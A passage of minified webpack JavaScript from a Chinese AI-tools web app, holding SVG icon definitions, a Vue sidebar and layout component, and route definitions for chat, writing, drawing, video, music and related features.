9.997312-9.997312 26.206208 0 36.20352l256 256C498.896896 663.100416 505.448448 665.6 512 665.6s13.103104-2.499584 18.102272-7.497728l256-256C796.09856 392.10496 796.09856 375.89504 786.102272 365.897728z" /></symbol>'});s.a.add(o);e["default"]=o},"94a4":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_doc_pdf",use:"icon-ic_doc_pdf-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_doc_pdf"><path d="M658.68 63.95H269.36c-78.06 0-141.33 63.28-141.33 141.33v612.95c0 78.06 63.28 141.33 141.33 141.33h485.49c78.06 0 141.33-63.28 141.33-141.33V301.44c0-31.83-12.64-62.35-35.15-84.85l-117.5-117.5a120.008 120.008 0 0 0-84.85-35.14z" fill="#FF7878" p-id="1220" /><path d="M861.03 216.59l-117.5-117.5a120.001 120.001 0 0 0-61.75-32.9v131.88c0 41.87 33.94 75.81 75.81 75.81h135.37a120.058 120.058 0 0 0-31.93-57.29zM649.24 554.59c-22.79 0-45.38 3.31-68.16 7.6-26.87-24.76-49.66-54-66.99-86.56 18.5-60.63 19.47-101.76 5.45-121.26-6.43-8.58-17.14-14.04-28.04-14.04-14.02-0.97-27.07 5.46-33.5 17.35-19.47 32.56 8.76 96.5 21.81 122.43-15 46.59-33.5 91.04-57.25 134.32-102.82 44.45-104.97 71.54-104.97 81.29 0 11.89 6.43 23.78 18.31 29.24 4.28 3.12 10.71 4.29 16.16 4.29 27.07 0 58.42-30.41 91.92-90.06 42.26-17.35 84.32-31.39 128.73-41.13 22.79 19.49 50.83 30.41 80.04 32.56 18.5 0 54.14 0 53.75-37.04 1.17-14.04-6.43-37.82-57.26-38.99zM353.53 696.45l-3.26 1.17c9.6-14.06 22.26-25 38.38-31.64-8.44 14.26-20.15 25-35.12 30.47z m132.59-322.36c1.02-1.16 3.17-2.35 4.4-2.35l3.57 1.19c5.52 18.41 5.52 37.8-1.23 56.02-7.96-17.26-11.23-36.64-6.74-54.86zM542.26 584c-23.61 5.5-49.55 13.17-73.16 21.81l-2.45 0.96 0.32-1.94c11.81-23.97 22.64-49.13 32.32-74.28l1.16-2.45 1.17 1.47c12 18.47 27.2 37.51 43.46 53.82l-2.82 0.61z m111.17 13.58c-10.87-0.95-21.54-3.04-32.4-8.35 9.7-2.09 18.24-2.09 27.94-2.09 21.54 0 25.81 5.32 26 8.35-6.41 2.09-13.98 3.23-21.54 2.09z" fill="#F25555" p-id="1221" /><path d="M648.96 575.14c-9.7 0-18.24 0-27.94 2.09 10.87 5.32 21.54 7.4 32.4 8.35 7.57 1.14 15.14 0 21.54-2.09-0.19-3.03-4.46-8.35-26-8.35z m-147.34-57.57l-1.17-1.47-1.16 2.45c-9.68 25.15-20.52 50.31-32.32 74.28l-0.32 1.94 2.45-0.96c23.61-8.65 49.55-16.31 73.16-21.81l2.81-0.61c-16.25-16.32-31.45-35.35-43.45-53.82z m-7.52-156.65l-3.57-1.19c-1.23 0-3.38 1.19-4.4 2.35-4.5 18.22-1.23 37.6 6.75 54.85 6.74-18.21 6.74-37.59 1.22-56.01z m-143.83 324.7l3.26-1.17c14.97-5.47 26.68-16.21 35.12-30.47-16.12 6.64-28.78 17.58-38.38 31.64z m302.48-67c-29.21-2.14-57.25-13.06-80.04-32.56-44.4 9.75-86.47 23.78-128.73 41.13-33.5 59.65-64.85 90.06-91.92 90.06-5.45 0-11.88-1.17-16.16-4.29-11.88-5.46-18.31-17.35-18.31-29.24 0-9.75 2.14-36.84 104.97-81.29 23.76-43.28 42.26-87.73 57.25-134.32-13.05-25.93-41.29-89.87-21.81-122.43 6.43-11.89 19.47-18.32 33.5-17.35 10.91 0 21.62 5.46 28.04 14.04 14.02 19.49 13.05 60.63-5.45 121.26 17.33 32.56 40.12 61.8 66.99 86.56 22.79-4.29 45.38-7.6 68.16-7.6 50.83 1.17 58.42 24.95 57.25 38.99 0.4 37.04-35.24 37.04-53.74 37.04z" fill="#FFFFFF" p-id="1222" /></symbol>'});s.a.add(o);e["default"]=o},"964c":function(t,e,n){"use strict";n("1f4a")},9741:function(t,e,n){"use strict";n("80a0")},"988a1":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_doc_link",use:"icon-ic_doc_link-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_doc_link"><path d="M659.72 64.19H270.4c-78.06 0-141.33 63.28-141.33 141.33v612.95c0 78.06 63.28 141.33 141.33 141.33h485.49c78.06 0 141.33-63.28 141.33-141.33V301.69c0-31.83-12.64-62.35-35.15-84.85l-117.5-117.5a120.017 120.017 0 0 0-84.85-35.15z" fill="#53B7F4" p-id="1058" /><path d="M862.07 216.84l-117.5-117.5a120.001 120.001 0 0 0-61.75-32.9v131.88c0 41.87 33.94 75.81 75.81 75.81H894a119.975 119.975 0 0 0-31.93-57.29zM529.42 366.1l-51.53 51.53c-7.81 7.81-7.81 20.47 0 28.28 7.81 7.81 20.47 7.81 28.28 0l51.53-51.53c26.21-26.21 68.85-26.21 95.06 0s26.21 68.85 0 95.06l-51.53 51.53c-26.21 26.21-68.85 26.21-95.06 0a67.079 67.079 0 0 1-7.88-9.48c-6.24-9.11-18.69-11.44-27.8-5.19-9.12 6.25-11.44 18.69-5.19 27.8 3.7 5.4 7.94 10.5 12.59 15.15 41.8 41.8 109.82 41.8 151.63 0l51.53-51.53c41.8-41.8 41.8-109.82 0-151.63-41.81-41.8-109.83-41.8-151.63 0.01z" fill="#29A3D3" p-id="1059" /><path d="M520.11 622.09l-51.53 51.53c-26.21 26.21-68.85 26.21-95.06 0-26.21-26.21-26.21-68.85 0-95.06l51.53-51.53c26.21-26.21 68.85-26.21 95.06 0 2.76 2.76 5.28 5.77 7.5 8.94 6.33 9.05 18.8 11.25 27.85 4.92s11.25-18.8 4.92-27.85c-3.55-5.08-7.59-9.88-11.99-14.28-41.8-41.8-109.82-41.8-151.63 0l-51.53 51.53c-41.8 41.8-41.8 109.82 0 151.62 41.8 41.8 109.82 41.8 151.63 0l51.53-51.53c7.81-7.81 7.81-20.47 0-28.28-7.81-7.82-20.47-7.82-28.28-0.01z" fill="#29A3D3" p-id="1060" /><path d="M681.04 354.1c-41.8-41.8-109.82-41.8-151.63 0l-51.53 51.53c-7.81 7.81-7.81 20.47 0 28.28 7.81 7.81 20.47 7.81 28.28 0l51.53-51.53c26.21-26.21 68.85-26.21 95.06 0s26.21 68.85 0 95.06l-51.53 51.53c-26.21 26.21-68.85 26.21-95.06 0a67.079 67.079 0 0 1-7.88-9.48c-6.24-9.11-18.69-11.44-27.8-5.19-9.12 6.25-11.44 18.69-5.19 27.8 3.7 5.4 7.94 10.5 12.59 15.15 41.8 41.8 109.82 41.8 151.63 0l51.53-51.53c41.81-41.8 41.81-109.82 0-151.62z" fill="#FFFFFF" p-id="1061" /><path d="M520.11 610.09l-51.53 51.53c-26.21 26.21-68.85 26.21-95.06 0-26.21-26.21-26.21-68.85 0-95.06l51.53-51.53c26.21-26.21 68.85-26.21 95.06 0 2.76 2.76 5.28 5.77 7.5 8.94 6.33 9.05 18.8 11.25 27.85 4.92s11.25-18.8 4.92-27.85c-3.55-5.08-7.59-9.88-11.99-14.28-41.8-41.8-109.82-41.8-151.63 0l-51.53 51.53c-41.8 41.8-41.8 109.82 0 151.62 41.8 41.8 109.82 41.8 151.63 0l51.53-51.53c7.81-7.81 7.81-20.47 0-28.28-7.81-7.82-20.47-7.82-28.28-0.01z" fill="#FFFFFF" p-id="1062" /></symbol>'});s.a.add(o);e["default"]=o},9963:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_doc_zip",use:"icon-ic_doc_zip-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_doc_zip"><path d="M659.72 64.81H270.4c-78.06 0-141.33 63.28-141.33 141.33v612.95c0 78.06 63.28 141.33 141.33 141.33h485.49c78.06 0 141.33-63.28 141.33-141.33V302.3c0-31.83-12.64-62.35-35.15-84.85l-117.5-117.5a120.008 120.008 0 0 0-84.85-35.14z" fill="#FFC757" p-id="2338" /><path d="M304.85 196.81h71.52c7.86 0 14.24-6.38 14.24-14.24v-71.52c0-7.87-6.38-14.24-14.24-14.24h-71.52c-7.86 0-14.24 6.38-14.24 14.24v71.52c0 7.86 6.38 14.24 14.24 14.24zM476.37 196.81h-71.52c-7.86 0-14.24 6.38-14.24 14.24v71.52c0 7.87 6.38 14.24 14.24 14.24h71.52c7.86 0 14.24-6.38 14.24-14.24v-71.52c0-7.86-6.38-14.24-14.24-14.24zM304.85 396.81h71.52c7.86 0 14.24-6.38 14.24-14.24v-71.52c0-7.87-6.38-14.24-14.24-14.24h-71.52c-7.86 0-14.24 6.38-14.24 14.24v71.52c0 7.86 6.38 14.24 14.24 14.24zM476.37 396.81h-71.52c-7.86 0-14.24 6.38-14.24 14.24v71.52c0 7.87 6.38 14.24 14.24 14.24h71.52c7.86 0 14.24-6.38 14.24-14.24v-71.52c0-7.86-6.38-14.24-14.24-14.24zM455.65 552.02H321.52c-17.07 0-30.91 13.84-30.91 30.91v155.48c0 17.07 13.84 30.91 30.91 30.91h134.13c17.07 0 30.91-13.84 30.91-30.91V582.93c0-17.07-13.84-30.91-30.91-30.91z m-4.93 164.59c0 13.72-11.12 24.84-24.84 24.84h-74.6c-13.72 0-24.84-11.12-24.84-24.84v-27.36c0-13.72 11.12-24.84 24.84-24.84h74.6c13.72 0 24.84 11.12 24.84 24.84v27.36zM862.07 217.45l-117.5-117.5a120.001 120.001 0 0 0-61.75-32.9v131.88c0 41.87 33.94 75.81 75.81 75.81H894a120.021 120.021 0 0 0-31.93-57.29z" fill="#F79F2B" p-id="2339" /><path d="M304.85 184.81h71.52c7.86 0 14.24-6.38 14.24-14.24V99.05c0-7.87-6.38-14.24-14.24-14.24h-71.52c-7.86 0-14.24 6.38-14.24 14.24v71.52c0 7.86 6.38 14.24 14.24 14.24zM476.37 184.81h-71.52c-7.86 0-14.24 6.38-14.24 14.24v71.52c0 7.87 6.38 14.24 14.24 14.24h71.52c7.86 0 14.24-6.38 14.24-14.24v-71.52c0-7.86-6.38-14.24-14.24-14.24zM304.85 384.81h71.52c7.86 0 14.24-6.38 14.24-14.24v-71.52c0-7.87-6.38-14.24-14.24-14.24h-71.52c-7.86 0-14.24 6.38-14.24 14.24v71.52c0 7.86 6.38 14.24 14.24 14.24zM476.37 384.81h-71.52c-7.86 0-14.24 6.38-14.24 14.24v71.52c0 7.87 6.38 14.24 14.24 14.24h71.52c7.86 0 14.24-6.38 14.24-14.24v-71.52c0-7.86-6.38-14.24-14.24-14.24zM455.65 540.02H321.52c-17.07 0-30.91 13.84-30.91 30.91v155.48c0 17.07 13.84 30.91 30.91 30.91h134.13c17.07 0 30.91-13.84 30.91-30.91V570.93c0-17.07-13.84-30.91-30.91-30.91z m-4.93 164.59c0 13.72-11.12 24.84-24.84 24.84h-74.6c-13.72 0-24.84-11.12-24.84-24.84v-27.36c0-13.72 11.12-24.84 24.84-24.84h74.6c13.72 0 24.84 11.12 24.84 24.84v27.36z" fill="#FFFFFF" p-id="2340" /></symbol>'});s.a.add(o);e["default"]=o},"9ae5":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_write",use:"icon-ic_write-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_write"><path d="M896.8 205.3c-16.9 24.4-38.2 44.8-59.7 69.5 39.1-8.7 25.9 36.1 14.3 59.4-42.8 86.7-110.4 141.5-183.3 189.3-9.3 6.1-19.4 10.9-33.5 18.7 40-1.4 25 35.9 9.5 57.9-62.1 88.4-143.3 139.5-238.3 160-44.7 9.7-90.8 13.6-136.3 15-23.4 0.7-25-1.9-52.2 29.6-19.9 23-35.7 50.6-54 75.3h255.3v32H112c176.9-275.4 358.6-545.1 633.5-708.2-72.9 7.4-198.6 90.2-303.7 197.6-93.9 95.9-166.9 191.3-243.6 291.1-22.7-69.3-22.9-143.7 2.4-217.3 28.4-82.6 74.9-150.8 133.4-208 29.7-29 71.1-51.5 65.9-12.8 58.9-55.5 125.1-96.2 198.7-118.6 23-7.1 83-27 67.2 18.5 53.5-33.8 121.1-49.4 170.9-39.2 14.6 0.7 29 4.5 42.3 11.2 36.5 17.9 43.1 42.8 17.8 79z" /></symbol>'});s.a.add(o);e["default"]=o},a18c:function(t,e,n){"use strict";n.d(e,"d",(function(){return z})),n.d(e,"a",(function(){return C})),n.d(e,"c",(function(){return M}));n("a7fa"),n("b838"),n("0d33");var i=n("8b20"),c=n("9639"),a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"app-wrapper",class:"theme-"+t.theme},[n("Sidebar"),n("div",{staticClass:"main-container"},[n("transition",{attrs:{name:"el-fade-in",mode:"out-in"}},[n("router-view")],1)],1),n("Float",{attrs:{"has-notice":!!t.notice},on:{showNotice:t.showNotice}}),t.notice&&t.noticeShow?n("Notice",{attrs:{type:t.notice.type,content:t.notice.content},on:{close:t.closeNotce}}):t._e()],1)},s=[],o=n("e089"),l=(n("cac0"),n("29ca"),n("6db4")),r=n("5f87"),d=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("div",{staticClass:"sidebar-container"},[n("div",{staticClass:"avatar",on:{click:t.showUserInfo}},[n("img",{attrs:{src:t.userActive,title:t.nickname||t.$lang("无昵称")}})]),n("div",{staticClass:"menu-list",style:"bottom: "+(t.searchIsOpen?138:74)+"px;"},[n("el-scrollbar",{attrs:{"wrap-class":"scrollbar-wrapper"}},t._l(t.menus,(function(e){return e.is_more?t._e():n("div",{staticClass:"menu-item",class:{active:t.menuIsActive(e.type)},on:{click:function(n){return t.toLink(e.type,e.link)}}},[n("div",{staticClass:"icon"},[-1===e.icon.indexOf("http")?n("svg-icon",{attrs:{"icon-class":e.icon}}):n("img",{staticClass:"icon",staticStyle:{width:"100%",height:"100%"},attrs:{src:e.icon}})],1),n("span",[t._v(t._s(t._f("lang")(e.title)))])])})),0)],1),n("div",{staticClass:"menu-list",style:"top:auto;height: "+(t.searchIsOpen?138:74)+"px;"},[n("div",{staticClass:"menu-list-footer"},[t.searchIsOpen?n("div",{staticClass:"menu-item search",class:{active:"search"===t.routeName},on:{click:function(e){return t.toLink("search")}}},[n("svg-icon",{staticClass:"icon",staticStyle:{"font-size":"22px",width:"22px",height:"22px"},attrs:{"icon-class":"ic_mod_search"}}),n("span",{staticStyle:{"font-size":"12px"}},[t._v(t._s(t._f("lang")("AI搜索")))])],1):t._e(),"light"===t.theme?n("div",{staticClass:"menu-item setting",attrs:{title:t._f("lang")("切换为夜间模式")},on:{click:function(e){return t.setTheme("dark")}}},[n("svg-icon",{staticClass:"icon",staticStyle:{"font-size":"22px",width:"22px",height:"22px"},attrs:{"icon-class":"ic_dark"}}),n("span",{staticStyle:{"font-size":"12px"}},[t._v(t._s(t._f("lang")("夜间")))])],1):t._e(),"dark"===t.theme?n("div",{staticClass:"menu-item setting",attrs:{title:t._f("lang")("切换为日间模式")},on:{click:function(e){return t.setTheme("light")}}},[n("svg-icon",{staticClass:"icon",staticStyle:{"font-size":"22px",width:"22px",height:"22px"},attrs:{"icon-class":"ic_light"}}),n("span",{staticStyle:{"font-size":"12px"}},[t._v(t._s(t._f("lang")("日间")))])],1):t._e()])])]),n("div",{staticClass:"apps-container",style:"display:"+(t.appsIsShow?"block":"none")},[n("div",{staticClass:"apps-mask",on:{click:t.closeApps}},[n("div",{staticClass:"mask"})]),n("div",{staticClass:"apps-main"},[n("div",{staticClass:"box-apps",style:"left: "+t.appsLeft+"px;"},[n("div",{staticClass:"apps-header"},[t._v("应用中心")]),n("div",{staticClass:"apps-body"},[n("el-scrollbar",{ref:"scroll",attrs:{"wrap-class":"scrollbar-wrapper"}},[n("div",{staticClass:"app-list"},t._l(t.menus,(function(e){return e.is_more?n("div",{staticClass:"app-item",class:{active:t.routeName===e.type},on:{click:function(n){return t.toLink(e.type,e.link)}}},[n("div",{staticClass:"thumb"},[-1===e.icon.indexOf("http")?n("svg-icon",{staticClass:"icon",attrs:{"icon-class":e.icon}}):n("img",{staticClass:"icon",staticStyle:{width:"100%",height:"100%"},attrs:{src:e.icon}})],1),n("div",{staticStyle:{width:"134px"}},[n("div",{staticClass:"title"},[t._v(t._s(t._f("lang")(e.title)))]),n("div",{staticClass:"desc"},[t._v(t._s(t._f("lang")(e.desc)))])])]):t._e()})),0)])],1)])])])])},u=[],h=(n("c565"),n("c9c8"),{data:function(){return{isLogin:!1,appsIsShow:!1,appsLeft:-250}},computed:Object(o["a"])(Object(o["a"])({},Object(l["b"])(["user_id","avatar","nickname","theme","menus","searchIsOpen"])),{},{routeName:function(){return this.$route.name},userActive:function(){return this.avatar||"/static/img/no_avatar.png"}}),mounted:function(){this.getUserInfo(),this.getSystemInfo()},methods:{getUserInfo:function(){this.$store.dispatch("user/getInfo")},getSystemInfo:function(){this.$store.dispatch("user/getSystemInfo")},setTheme:function(t){this.$store.dispatch("user/setTheme",t)},showUserInfo:function(){this.$modals.showUserInfo()},closeApps:function(){var t=this;this.appsLeft=-250,setTimeout((function(){t.appsIsShow=!1}),150)},menuIsActive:function(t){if("more"===t){if(this.appsIsShow)return!0;var e=this.menus;for(var n in e)if("diy"!==e[n].type&&e[n].is_more&&e[n].type===this.routeName)return!0}else if(t===this.routeName)return!0;return!1},toLink:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if("more"===t)return this.appsIsShow=!0,void setTimeout((function(){e.appsLeft=0}),10);"diy"===t?n&&window.open(n,"_blank"):this.$router.push({name:t}).catch((function(t){})),setTimeout((function(){e.closeApps()}),300)}}}),f=h,p=n("76b2"),m=Object(p["a"])(f,d,u,!1,null,null,null),_=m.exports,v=n("61b2"),w=n("c24f"),g={name:"Layout",components:{Sidebar:_,Float:v["a"],Notice:v["d"]},data:function(){return{notice:null,noticeShow:!1}},computed:Object(o["a"])({},Object(l["b"])(["user_id","theme"])),created:function(){var t=this,e=window.location.search.substr(1,4);e&&-1!==e.indexOf("=")&&(e=""),Object(r["f"])(e),setTimeout((function(){t.getNotice()}),1e3)},methods:{getNotice:function(){var t=this;Object(w["g"])({platform:"pc"}).then((function(e){if(e.data){t.notice=e.data;var n=Object(r["b"])("lastNoticeTime");n=parseInt(n),(!n||e.data.update_time>n)&&t.showNotice()}}))},showNotice:function(){this.noticeShow=!0},closeNotce:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];!0===t&&Object(r["g"])("lastNoticeTime",this.notice.update_time),this.noticeShow=!1}}},b=g,y=Object(p["a"])(b,a,s,!1,null,null,null),x=y.exports;i["default"].use(c["a"]);var z=[{path:"/",component:x,children:[{path:"",name:"chat",component:function(){return n.e("chunk-028db743").then(n.bind(null,"d827"))},meta:{title:"对话"}},{path:"write",name:"write",component:function(){return n.e("chunk-e478e51e").then(n.bind(null,"e112"))},meta:{title:"文本创作"}},{path:"cosplay",name:"cosplay",component:function(){return n.e("chunk-d4ed5990").then(n.bind(null,"07c0"))},meta:{title:"角色模拟"}},{path:"draw",name:"draw",component:function(){return n.e("chunk-b2f91742").then(n.bind(null,"6997"))},meta:{title:"AI绘画"}},{path:"video",name:"video",component:function(){return n.e("chunk-c6446754").then(n.bind(null,"bc9b"))},meta:{title:"AI视频"}},{path:"music",name:"music",component:function(){return n.e("chunk-c911527e").then(n.bind(null,"d517"))},meta:{title:"AI音乐"}},{path:"pk",name:"pk",component:function(){return n.e("chunk-1f3cb16e").then(n.bind(null,"a0d8"))},meta:{title:"AI擂台"}},{path:"batch",name:"batch",component:function(){return Promise.all([n.e("chunk-30e91ae8"),n.e("chunk-afcc5bcc")]).then(n.bind(null,"7c2c"))},meta:{title:"批量生成"}},{path:"novel",name:"novel",component:function(){return Promise.all([n.e("chunk-30e91ae8"),n.e("chunk-5e157b6a")]).then(n.bind(null,"d474"))},meta:{title:"长篇写作"}},{path:"mind",name:"mind",component:function(){return Promise.all([n.e("chunk-40b68069"),n.e("chunk-2aa42871"),n.e("chunk-7c961686")]).then(n.bind(null,"7d5c"))},meta:{title:"思维导图"}},{path:"docs",name:"docs",component:function(){return Promise.all([n.e("chunk-40b68069"),n.e("chunk-90dd9582")]).then(n.bind(null,"2d62"))},meta:{title:"文档解析"}},{path:"search",name:"search",component:function(){return n.e("chunk-c463fcb8").then(n.bind(null,"78c3"))},meta:{title:"AI搜索"}},{path:"apps",name:"apps",meta:{title:"应用中心"}}],hidden:!0},{path:"/404",component:function(){return n.e("chunk-910fa3e8").then(n.bind(null,"dc57"))},hidden:!0},{path:"/doc",name:"Doc",component:function(){return n.e("chunk-7ca15298").then(n.bind(null,"ea39"))},meta:{title:"文档中心"},hidden:!0},{path:"*",redirect:"/404",hidden:!0}],C=[],k=function(){return new c["a"]({mode:"hash",base:"/web/",scrollBehavior:function(){return{y:0}},routes:z})},S=k();function M(){var t=k();S.matcher=t.matcher}e["b"]=S},a254:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_vote",use:"icon-ic_vote-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_vote"><path d="M904.106667 190.08a256 256 0 0 0-362.666667 0l-148.053333 148.053333a42.666667 42.666667 0 1 0 60.373333 60.373334l148.053333-148.053334a170.666667 170.666667 0 1 1 241.92 241.28l-60.16 60.16-168.533333 168.533334L512 823.68 180.053333 491.733333a170.666667 170.666667 0 0 1 0-241.28A166.186667 166.186667 0 0 1 236.586667 213.333333a171.946667 171.946667 0 0 1 128 0 42.666667 42.666667 0 0 0 32-79.146666 259.2 259.2 0 0 0-192 0 256 256 0 0 0-85.333334 418.346666l59.946667 59.946667 272.426667 271.36a85.333333 85.333333 0 0 0 93.013333 18.56 85.333333 85.333333 0 0 0 27.733333-18.56l103.04-102.826667 228.693334-228.906666a256 256 0 0 0 0-362.026667z" /></symbol>'});s.a.add(o);e["default"]=o},a4a1:function(t,e,n){"use strict";n("eb52")},a5dd:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_cosplay",use:"icon-ic_mod_cosplay-usage",viewBox:"50 0 1024 1024",content:'<symbol class="icon" viewBox="50 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_cosplay"><path d="M526.336 68.608q91.136 0 171.008 32.768t139.264 89.6 93.696 133.632 34.304 163.84q0 88.064-35.328 164.864t-96.768 134.144q-19.456 21.504-51.2 21.504-22.528 0-41.984-13.312-43.008-27.648-61.952-57.856t-27.648-62.464-12.288-65.536-14.848-66.56-36.352-67.072-76.288-67.584q-25.6-16.384-48.128-24.576t-45.056-14.848-44.032-14.336-45.056-23.552-48.64-41.984-52.736-69.12q25.6-36.864 60.928-65.024t75.264-47.616 81.92-29.184 81.92-9.728zM570.368 545.792q14.336 31.744 19.968 61.44t8.704 57.344 8.704 52.736 20.48 48.128 42.496 44.032 76.8 39.424q3.072 3.072 5.12 11.776t5.12 19.968 9.728 26.112 19.968 30.208q-92.16 22.528-171.008 25.6t-158.72-20.48q9.216-22.528 13.312-40.96t5.12-34.304 0.512-30.208-1.536-29.696q-2.048-29.696-20.992-36.864t-44.032-3.584-50.176 12.288-40.448 10.752q-17.408 3.072-36.352 4.608t-35.328-1.024-26.112-9.728-6.656-22.528q2.048-12.288 4.608-28.672t2.56-33.792-5.632-33.28-19.968-27.136q-6.144-4.096-19.968-10.752t-26.112-14.848-18.432-16.384 3.072-16.384q20.48-15.36 41.984-34.816t32.768-41.984q5.12-10.24 6.144-21.504t-0.512-20.992-3.584-17.408-2.048-12.8-4.096-13.312-8.192-22.528-6.144-35.84 2.048-54.272q-26.624 7.168-37.888 30.72t-7.168 58.368q-16.384-24.576-17.408-45.568t6.656-37.888 22.528-30.208 31.232-22.528q26.624 57.344 57.856 86.016t65.536 43.52 69.12 21.504 68.096 19.968 63.488 39.424 54.784 78.336z" p-id="27951" /></symbol>'});s.a.add(o);e["default"]=o},a6b3:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_diy",use:"icon-ic_mod_diy-usage",viewBox:"0 0 1024 1024",content:'<symbol viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_diy"><path d="M507.52 1013.76a26.88 26.88 0 0 1-15.36-4.48l-112-64a32 32 0 0 1-11.52-42.88 31.36 31.36 0 0 1 42.88-10.88l96 55.04 375.68-216.96v-128a31.36 31.36 0 0 1 31.36-31.36 30.72 30.72 0 0 1 31.36 31.36v147.84a32 32 0 0 1-15.36 27.52l-407.04 232.32a28.8 28.8 0 0 1-16 4.48zM197.76 832a28.8 28.8 0 0 1-16 0l-97.28-57.6a32 32 0 0 1-15.36-27.52V277.12a32 32 0 0 1 15.36-27.52L492.16 14.72a30.72 30.72 0 0 1 31.36 0l407.04 234.88a32 32 0 0 1 15.36 27.52v102.4a30.72 30.72 0 0 1-31.36 31.36 31.36 31.36 0 0 1-31.36-31.36V295.04L507.52 78.08 131.84 295.04v433.92l81.28 47.36a30.08 30.08 0 0 1 11.52 42.24 31.36 31.36 0 0 1-26.88 13.44z" /><path d="M507.52 538.88a28.16 28.16 0 0 1-15.36-4.48l-407.04-230.4a30.72 30.72 0 0 1-12.16-42.24 31.36 31.36 0 0 1 42.88-12.16l407.04 230.4a31.36 31.36 0 0 1-15.36 58.88z" /><path d="M520.32 529.92a31.36 31.36 0 0 1-15.36-58.88l384-216.96a31.36 31.36 0 0 1 42.88 12.16 32 32 0 0 1-11.52 42.88l-384 216.96a33.92 33.92 0 0 1-16 3.84z" /><path d="M507.52 998.4a31.36 31.36 0 0 1-31.36-31.36V507.52a31.36 31.36 0 0 1 64 0v459.52a31.36 31.36 0 0 1-32.64 31.36z" /><path d="M914.56 576.64m-72.96 0a72.96 72.96 0 1 0 145.92 0 72.96 72.96 0 1 0-145.92 0Z" /><path d="M231.04 822.4m-72.96 0a72.96 72.96 0 1 0 145.92 0 72.96 72.96 0 1 0-145.92 0Z" /></symbol>'});s.a.add(o);e["default"]=o},a6c9:function(t,e,n){"use strict";n("39c2")},b440:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_doc_code",use:"icon-ic_doc_code-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_doc_code"><path d="M659.72 64.19H270.4c-78.06 0-141.33 63.28-141.33 141.33v612.95c0 78.06 63.28 141.33 141.33 141.33h485.49c78.06 0 141.33-63.28 141.33-141.33V301.69c0-31.83-12.64-62.35-35.15-84.85l-117.5-117.5a120.017 120.017 0 0 0-84.85-35.15z" fill="#53B7F4" p-id="1856" /><path d="M862.07 216.84l-117.5-117.5a120.001 120.001 0 0 0-61.75-32.9v131.88c0 41.87 33.94 75.81 75.81 75.81H894a119.975 119.975 0 0 0-31.93-57.29zM410.97 407.96c-9.37-9.37-24.57-9.37-33.94 0L274.97 510.01c-9.37 9.37-9.37 24.57 0 33.94L377.02 646a23.919 23.919 0 0 0 16.97 7.03c6.14 0 12.29-2.34 16.97-7.03 9.37-9.37 9.37-24.57 0-33.94l-85.08-85.08 85.08-85.08c9.38-9.37 9.38-24.57 0.01-33.94zM649.25 407.96c-9.37-9.37-24.57-9.37-33.94 0-9.37 9.37-9.37 24.57 0 33.94l85.08 85.08-85.08 85.08c-9.37 9.37-9.37 24.57 0 33.94 4.69 4.69 10.83 7.03 16.97 7.03s12.28-2.34 16.97-7.03L751.3 543.95c9.37-9.37 9.37-24.57 0-33.94L649.25 407.96zM566.34 360.5c-12.64-3.99-26.12 3.02-30.11 15.66l-91.94 291.23c-3.99 12.64 3.02 26.12 15.66 30.11 2.4 0.76 4.84 1.12 7.23 1.12 10.19 0 19.65-6.55 22.88-16.78L582 390.61c3.99-12.64-3.02-26.12-15.66-30.11z" fill="#29A3D3" p-id="1857" /><path d="M410.97 395.96c-9.37-9.37-24.57-9.37-33.94 0L274.97 498.01c-9.37 9.37-9.37 24.57 0 33.94L377.02 634a23.919 23.919 0 0 0 16.97 7.03c6.14 0 12.29-2.34 16.97-7.03 9.37-9.37 9.37-24.57 0-33.94l-85.08-85.08 85.08-85.08c9.38-9.37 9.38-24.57 0.01-33.94zM751.31 498.01L649.25 395.96c-9.37-9.37-24.57-9.37-33.94 0-9.37 9.37-9.37 24.57 0 33.94l85.08 85.08-85.08 85.08c-9.37 9.37-9.37 24.57 0 33.94 4.69 4.69 10.83 7.03 16.97 7.03s12.28-2.34 16.97-7.03L751.3 531.95c9.38-9.37 9.38-24.56 0.01-33.94zM566.34 348.5c-12.64-3.99-26.12 3.02-30.11 15.66l-91.94 291.23c-3.99 12.64 3.02 26.12 15.66 30.11 2.4 0.76 4.84 1.12 7.23 1.12 10.19 0 19.65-6.55 22.88-16.78L582 